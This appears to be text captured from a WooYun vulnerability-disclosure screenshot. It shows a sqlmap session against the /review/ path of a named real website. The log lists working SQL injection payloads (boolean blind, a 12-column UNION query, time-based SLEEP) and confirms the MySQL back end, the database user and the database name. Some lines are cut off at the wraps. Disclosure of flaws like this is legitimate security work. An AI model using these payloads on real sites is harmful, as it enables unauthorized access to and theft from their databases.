 毕业旅行-阿飞西
WooYun.org | 提交漏洞
乌云集市 | WooYun.org
Administrator: C:\Windows\system32\cmd.exe
[15:49:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.gantuan.com:80/review/5573) AND 7392=7392 AND (5462=546
.html
    Type: UNION query
    Title: MySQL UNION query (NULL) - 12 columns
    Payload: http://www.gantuan.com:80/review/5573) UNION ALL SELECT NULL,NULL,
ULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7169627a71,0x79764469657a486c4a4b,0x716e6
6a71),NULL,NULL,NULL#.html
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.gantuan.com:80/review/5573) AND SLEEP(5) AND (6360=6360
html
---
[15:49:45] [INFO] testing MySQL
[15:49:45] [INFO] confirming MySQL
[15:49:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[15:49:46] [INFO] fetching current user
current user:    'gantuan@localhost'
[15:49:46] [INFO] fetching current database
current database:    'gantuan'